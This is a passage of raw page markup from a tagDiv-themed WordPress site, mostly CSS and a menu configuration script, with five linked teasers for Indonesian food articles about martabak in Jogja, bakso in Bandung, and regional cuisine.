				.td_uid_47_696f0c51b27ad_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696f0c51b27ad_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_696f0c51b27ad_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696f0c51b27ad_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_696f0c51b27ad_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696f0c51b27ad_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_696f0c51b27ad_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696f0c51b27ad_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_696f0c51b27ad_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696f0c51b27ad_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696f0c51b27ad_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-editor-date,
				.td_uid_47_696f0c51b27ad_rand .td-editor-date .td-post-author-name,
				.td_uid_47_696f0c51b27ad_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_696f0c51b27ad_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_696f0c51b27ad_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696f0c51b27ad_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_696f0c51b27ad_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_696f0c51b27ad_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696f0c51b27ad_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-date,
				.td_uid_47_696f0c51b27ad_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-editor-date,
				.td_uid_47_696f0c51b27ad_rand .td-editor-date .td-post-author-name,
				.td_uid_47_696f0c51b27ad_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696f0c51b27ad_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_696f0c51b27ad = new tdBlock();
block_td_uid_47_696f0c51b27ad.id = "td_uid_47_696f0c51b27ad";
block_td_uid_47_696f0c51b27ad.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_696f0c51b27ad_rand","tdc_css_class_style":"td_uid_47_696f0c51b27ad_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_696f0c51b27ad_rand"}';
block_td_uid_47_696f0c51b27ad.td_column_number = "3";
block_td_uid_47_696f0c51b27ad.block_type = "tdb_header_mega_menu";
block_td_uid_47_696f0c51b27ad.post_count = "5";
block_td_uid_47_696f0c51b27ad.found_posts = "286";
block_td_uid_47_696f0c51b27ad.header_color = "";
block_td_uid_47_696f0c51b27ad.ajax_pagination_infinite_stop = "";
block_td_uid_47_696f0c51b27ad.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_696f0c51b27ad);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_696f0c51b27ad class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_696f0c51b27ad" data-td_block_id="td_uid_47_696f0c51b27ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_696f0c51b27ad" data-td_block_id="td_uid_47_696f0c51b27ad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_50_696f0c51b9d8a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_50_696f0c51b9d8a" >
<style>

/* inline tdc_css att */

.td_uid_50_696f0c51b9d8a_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_50_696f0c51b9d8a_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand {
                    display: inline-block;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_50_696f0c51b9d8a_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
